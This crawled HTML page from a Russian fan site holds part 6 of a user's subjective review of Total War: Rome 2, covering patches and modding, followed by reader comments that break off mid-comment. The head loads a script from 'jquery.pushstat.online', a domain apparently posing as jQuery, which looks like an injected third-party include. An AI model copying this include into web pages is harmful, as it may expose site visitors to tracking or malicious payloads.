

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/-rome-2/1624-total-war-rome-2-6-90177758.html
body_size: 15616
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-111 j31 mm-hover">
<head>
  <base href="/-rome-2/1624-total-war-rome-2-6-90177758.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Субъективный обзор Total War: Rome 2. Часть 6">
  <meta name="description" content="Субъективный обзор Total War: Rome 2. Часть 6">
  <title>Субъективный обзор Total War: Rome 2. Часть 6 - TotalWars</title>
  <link href="/component/jcomments/feed/com_content/1624.html" rel="alternate" type="application/rss+xml" title="Субъективный обзор Total War: Rome 2. Часть 6">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=111&catid=64&id=1624&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link rel="stylesheet" type="text/css" href="/media/plg_jchoptimize/cache/css/14fb15aa4ddc83162776f3c5d98603f2.css">
  <script type="application/ld+json">
  {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"http://totalwars.net/"},{"@type":"ListItem","position":2,"name":"Статьи","item":"http://totalwars.net/-rome-2.html"},{"@type":"ListItem","position":3,"name":"Субъективный обзор Total War: Rome 2. Часть 6","item":"http://totalwars.net/-rome-2/1624-total-war-rome-2-6-90177758.html"}]}
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
<noscript>
  <style type="text/css">

  img.jch-lazyload,iframe.jch-lazyload{display:none}
  </style>
</noscript>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu"></div>
        </div>
        <div class="span4">
          <div class="top-login"></div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img jch-lazyload" src="[data-uri]" data-src="/templates/ja_mitius/images/logo.png" alt="TotalWars"><noscript><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></noscript></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>

  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="page-header clearfix">
              <h1 class="page-title">Total War Rome 2: описание, прохождение, системные требования</h1>
            </div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/-rome-2/1624-total-war-rome-2-6-90177758.html">Субъективный обзор Total War: Rome 2. Часть 6</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>unDa</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>15 апреля 2014</span>
</dd>
                    <dd class="hits" itemprop="interactionCount">Просмотров: <span>11786</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p><img class="jch-lazyload" src="[data-uri]" data-src="/images/Total-War-Rome-2-II/ROME-2-release-logo.jpg" border="0" alt="Субъективный обзор Total War: Rome 2" title="Субъективный обзор Total War: Rome 2" width="350" height="130" style="float: left; margin-left: 3px; margin-right: 3px;"><noscript><img src="/images/Total-War-Rome-2-II/ROME-2-release-logo.jpg" border="0" alt="Субъективный обзор Total War: Rome 2" title="Субъективный обзор Total War: Rome 2" width="350" height="130" style="float: left; margin-left: 3px; margin-right: 3px;"></noscript></p>
                  <p>Что мы имеем в итоге? На мой взгляд, игровой процесс <strong><em><span style="text-decoration: underline;">Total War: Rome 2</span></em></strong> изначально представлял из себя жалкое зрелище с потугами на эпичность, выглядящими из-за обилия ошибок и спорных решений (точка победы на середине карты в виде дерева) нелепо. Понадобилось минимум 9 патчей, прежде чем игра приобрела почти законченный вид. Если бы Rome II вышел в сегодняшнем своем виде, то, возможно, был бы признан лучшей игрой серии, а лучшей стратегией года стал без вариантов. Впрочем, ветеранам серии не привыкать ждать нескольких патчей, которые приводят игру к тому виду, к какому ее изначально готовили разработчики.</p>
                  <p>В данное время геймплей стал очень бодрым и интересным, бросая игроку серьезный вызов уже на харде даже за прописных фаворитов римлян. Я промолчу об изначально сложных кочевниках и мелких фракциях, типа галатов или афинян. При желании можно установить мод, открывающий все фракции, и попытаться привести к величию херусков, блеммиев или арахосов! В плане реиграбельности здесь перед нами предстают воистину умопомрачительные, не побоюсь этого слова, перспективы, а значит долгая жизнь игре обеспечена.</p>
                  <p> </p>
                  <h3>Перспективы для моддинга</h3>
                  <p>В прошлом году СА во всеуслышание и громогласно объявила о т.н. конференции, где представители компании обещали вплотную пообщаться с теми, кто с достойным восхищения упорством вновь и вновь продлевал жизни их играм, сиречь моддерами. Естественно, это вызвало  шумное одобрение комьюнити. Не обошлось и без голосов скептиков, которые язвительно указывали на отсутствие в числе приглашенных гостей конференции заслуженных моддеров и общую расплывчатость обещаний студии-разработчика. Первый официальный «инструмент» от СА для «Сёгуна 2» фактически являлся пробным блином, лишь после которого можно было ожидать настоящего прорыва и доступа к файлам игры. Стоило посмотреть на сверхуспешные и культовые Skyrim от Bethesda, Warcraft III и Starcraft II от Blizzard, Dragon Age Origins, наконец, чтобы отпали сомнения по поводу того, нужны ли полноценные инструменты для вскрытия и изменения игры. Со времен <strong>Medieval II</strong> серия Total War все больше становилась враждебной для тех, кто даровал ей такое редкостное долголетие и привел в этот стан совершенно новые лица. Точно неизвестно, почему СА так поступала, все туже затягивая гайки и одевая на моддеров настоящие оковы. Ни о каких модах во вселенных Толкиена, вахи речь не шла даже. Максимум, что удавалось – это создать несколько новых юнитов, перекрасить старые, да подправить баланс кое-где. В двух словах, это были темные века в истории модов серии.</p>
                  <p>Зато на другой стороне (образца 2004-го года) планеты тотальной войны все было совершенно по-иному. Выходили огромнейшие моды, которые удостаивались собственных рецензий от игровых изданий, знатно дававшие щелчка зазнавшимся «креативщикам». Все эти замечательные работы перечислять нет никакого смысла, но пройти мимо факта, что они даже на фоне новых, модных и красивых игрушек от СА отнюдь не выглядели гадкими утятами, просто невозможно. Скорее, наоборот, по интересности и проработанности иные моды превосходили новые игры! А про такой фактор, как историчность, я даже упоминать не стану – всем и так ясно, что уж в этом деле моды на голову были выше работ СА.</p>
                  <p>После такого вступления, кто-то решит, что автор – ярый ненавистник СА, коих днем с огнем не сыщешь. Конечно, это не так. Просто к хорошему быстро привыкаешь, а отвыкать очень тяжко. Поэтому я не мог принять новую политику СА по тотальному закрытию почти всех ресурсов игры, начиная с <strong>Empire: Total War</strong>. Сейчас на дворе стоит не 2006 год, разрабы до выхода Rome II пообещали выпустить инструментарий для изменения игровых файлов и сдержали свое обещание. Но каких-то революционных свершений мы не увидели – многое, что они нам дали, было сделано руками самих моддеров раньше. Разумеется, студия сообщила, что это только бета-версия инструментария, функционал которого будет постепенно расширяться, а пока у них и без поддержки модов дел полно. Думаю, делами этими были правки и оптимизация игрового движка.</p>
                  <p>Пока же можно добавлять юнитов особо обделенным фракциям, приводя их ростер к нормальному виду, да править игровой баланс и интерфейс по своему усмотрению. Новые фракции создавать особого смысла нет, но делать полноценно играбельными различные интересные народы точно стоит. Есть моды для игры этрусками, Массалией и Сиракузами, но, действительно крупные работы, я уверен, начнут выходить только через год, если не позже. ИМХО рановато начать строить какие-то грандиозные планы, тем более команда Europa Barbarorum уже который год работает над второй частью своего творения на движке <strong>Medieval 2: Total War</strong>, Tone пребывает в заслуженном отпуске, да и, стоит признать, новое поколение моддеров еще не наигралось в игру и просто пока не готово к героическим свершениям. В любом случае очень и очень многое будет зависеть от того, какое решение примет СА в поддержке комьюнити.</p>
                  <p>Я не прочь напомнить про то, что Джек Ластед когда-то сам являлся одним из моддеров и был рекрутирован разработчиками с форума TWCenter.net. Может быть «наш» резидент сможет вбить в головы профессиональных программистов мысль о необходимости плотной работы с сообществом игроков, всячески поощряя его. Необходимо же и стратегически мыслить, в конце концов, и работать на перспективу, дабы золотой ручеек из карманов геймеров не переставал потихоньку течь на счета издателя :)</p>
                  <p> </p>
                  <h3>Пожелания и вердикт</h3>
                  <p>Вернуть генеалогическое древо правящей семьи! Зачем было оно убрано – мне совершенно непонятно. Также нужно сделать осады нормальными, полевые сражения и без того стали намного лучше. Наверно, стоит пойти вообще по радикальному пути: удалить вообще эти проклятые факелы. Тогда уже не будет необдуманных нападений на города в надежде взять их наскоком. Не надо отнимать у уникальных городов (Рим или Афины) их своебразие, когда после отбития его у немытых варваров, мы наблюдаем эти города застроенными какими-то халупами. Также надо продолжать работы по оптимизации игры, т.к. она даже на мощных разогнанных компах после 100-150 хода дико лагает, а во время ожидания наступления следующего хода можно было сходить на кухню и приготовить чаек с бутербродами. Естественно, также хочется больше играбельных фракций, а то с потенциально очень интересными германскими племенами нас обидели, а кельтиберов и африканцев вообще не удосужились нормально представить.</p>
                  <p>К несчастью или, наоборот, но новая игра вышла другой. Просто другой. У меня язык еще в сентябре не поворачивался назвать ее провалом, а сейчас – тем более. Мне совесть не позволит не рекомендовать <strong><em><span style="text-decoration: underline;">Total War: Rome II</span></em></strong> любителям стратегий, тем более, что конкурентов пока нет и в ближайшей перспективе не предвидится. Получается, разработчики соревновались сами с собой и со своими фанатами? Я все больше склоняюсь к такому выводу и попробую ванговать, что годика через два или три теперь этот «Рим» будет считаться «классикой» и «старой школой» :) Идея с провинциями и эдиктами добавила своей перчинки в игру, как и многие другие нововведения. Конечно, не все их приняли: присутствует много спорных моментов, не все реализовано на должном уровне и без огрехов, но потенциал игры мне лично видится очень большим. Просто «Рим» изменился, мы изменились, да и разработчики также не люди, оторванные от внешнего мира, который стал другим, как бы этого кому-то не хотелось.</p>
                  <p> </p>
                  <p><em>Конец.</em></p>
                  <p><span style="font-size: medium;"><strong><span style="text-decoration: underline;"><a href="/index.php/obshie-stati/subektivnij-obzor-total-war-rome-2.-chast-1.html" target="_blank">Часть 1</a></span></strong></span>, <span style="font-size: medium;"><span style="text-decoration: underline;"><a href="/index.php/obshie-stati/subektivnij-obzor-total-war-rome-2.-chast-2.html" target="_blank"><strong>Часть 2,</strong></a></span></span> <span style="font-size: medium;"><span style="text-decoration: underline;"><a href="/index.php/obshie-stati/subektivnij-obzor-total-war-rome-2.-chast-3.html" target="_blank"><strong>Часть 3,</strong></a></span></span> <span style="font-size: medium;"><span style="text-decoration: underline;"><a href="/index.php/obshie-stati/subektivnij-obzor-total-war-rome-2.-chast-4.html" target="_blank"><strong>Часть 4,</strong></a></span></span> <span style="font-size: medium;"><strong></strong></span><span style="font-size: medium;"><span style="font-size: medium;"><span style="text-decoration: underline;"><a href="/index.php/obshie-stati/subektivnij-obzor-total-war-rome-2.-chast-4.html" target="_blank"><strong>Часть 5</strong></a></span></span></span></p>
                  <p> </p>
                  <p></p>

                  <p></p>
                </section>
              </article>
              <div id="jc">
                <div id="comments">
                  <h4>Комментарии  <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(1624,'com_content',0);return false;"> </a>
</h4>
                  <div id="comments-list" class="comments-list">
                    <div class="even" id="comment-item-13162">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13162"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13162, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13162, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13162" id="comment-13162">#1</a> <span class="comment-author">Sibaerian</span> <span class="comment-date">15.04.2014 19:02</span>
                          <div class="comment-body" id="comment-body-13162">
                            Изумительный обзор! Вот прямо точно такое же мнение и у меня. Все мысли чётко выражены и логически обоснованы. Спасибо за потраченное время на написание! Я бы порекомендовал разместить обзор на как можно большем кол-ве информационных ресурсов данной тематики, чтобы побольше людей смогли прочитать действительно субъективное мнение о игре. А не то что некоторые, так называемые, "критики", написавшие "игра *авно" и все сразу подхватили это, как стадо.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13162); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-13163">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13163"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13163, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13163, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13163" id="comment-13163">#2</a> <span class="comment-author">KozakTW</span> <span class="comment-date">15.04.2014 22:23</span>
                          <div class="comment-body" id="comment-body-13163">
                            Прочитал все части сего " субьективного обзора" <img class="jch-lazyload" src="[data-uri]" data-src="/components/com_jcomments/images/smilies/wink.gif" alt=";-)"><noscript><img src="/components/com_jcomments/images/smilies/wink.gif" alt=";-)"></noscript> .<br>
                            Хорошие мысли фаната серии о новой игре. "Субьктивный обзор от народа", я б так сказал. Кто-то может в чем и не согласен, но те кто играл и сравнивал, анализировал.. те видят и свои мысли здесь.<br>
                            В общем качественный, детальный обзор Рима II, когда о нем уже можно гворить как о той игре, которую мы хотели видеть 3 сентября <img class="jch-lazyload" src="[data-uri]" data-src="/components/com_jcomments/images/smilies/smile.gif" alt=":-)"><noscript><img src="/components/com_jcomments/images/smilies/smile.gif" alt=":-)"></noscript> .
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13163); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-13165">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13165"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13165, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13165, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13165" id="comment-13165">#3</a> <span class="comment-author">unda</span> <span class="comment-date">16.04.2014 04:33</span>
                          <div class="comment-body" id="comment-body-13165">
                            Sibaerian<br>
                            Объем же просто адский :) Шреддер правильно сделал, что разбил его на части. Такой талмуд одолеть сразу очень тяжело будет.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13165); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-13167">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13167"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13167, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13167, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13167" id="comment-13167">#4</a> <span class="comment-author">Ven</span> <span class="comment-date">16.04.2014 09:22</span>
                          <div class="comment-body" id="comment-body-13167">
                            Спасибо за обзор. Читался легко и приятно.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13167); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-13168">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13168"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13168, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13168, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13168" id="comment-13168">#5</a> <span class="comment-author">lopolopserg</span> <span class="comment-date">16.04.2014 13:51</span>
                          <div class="comment-body" id="comment-body-13168">
                            Согласен на 150% с автором данных статей. Рим 2 был выпущен недоделкой, а становится со временем конфеткой. Разрабы молодцы, не кинули, а тот, кто им указал пальцем раньше времни выпустить игру в продажу -- Редиски.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13168); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-13170">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13170"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13170, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13170, -1);return false;"></a> <span class="vote-none">0</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13170" id="comment-13170">#6</a> <span class="comment-author">Darkwatch_</span> <span class="comment-date">16.04.2014 19:46</span>
                          <div class="comment-body" id="comment-body-13170">
                            Обзор хорош , всё по делу .<br>
                            Хотел добавить , на мой взгляд артиллерия в игре просто имбалансна , кидает на ход по скачущему галопом отряду конницы , закидывает за стены с точностью до метра и т.д (по глонассу чтоле <img class="jch-lazyload" src="[data-uri]" data-src="/components/com_jcomments/images/smilies/rolleyes.gif" alt=":roll:"><noscript><img src="/components/com_jcomments/images/smilies/rolleyes.gif" alt=":roll:"></noscript> ) (раздражает порой сильнее чем в WOT )<br>
                            Очень неприятно наблюдать такое в игре претендующей на<br>
                            некий историзм .
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13170); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-13173">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13173"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13173, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13173, -1);return false;"></a> <span class="vote-good">+1</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13173" id="comment-13173">#7</a> <span class="comment-author">Vetall</span> <span class="comment-date">17.04.2014 14:44</span>
                          <div class="comment-body" id="comment-body-13173">
                            Я фанат данной серии игр начиная еще с первого Сегуна. Каждая часть дополнялась нововведениями, которые улучшали игру.... но основные каноны не меняли, на этом и держалась аудитория игроков, которым уже сейчас за 25 лет!!! НО! Рим 2 , лично меня убил((( Все у него хорошо, но некие нововведения отбили желание играть ( найм юнитов в не города, обязательное присутствие генерала в стеке, строительство города - вообще бред, ибо не удобно жуть как). Надеюсь эти замечания меня как фаната с большим стажем игры, а может и не только меня, зачтутся в будущих играх! Имхо, спс)))
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(13173); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-13186">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-13186"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(13186, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(13186, -1);return false;"></a> <span class="vote-poor">-2</span></span></span> <a class="comment-anchor" href="/index.php/-rome-2/1624-total-war-rome-2-6-90177758.html#comment-13186" id="comment-13186">#8</a> <span class="comment-author">ALDERUS</span> <span class="comment-date">28.04.2014 18:30</span>
                          <div class="comment-body" id="comment-body-13186">
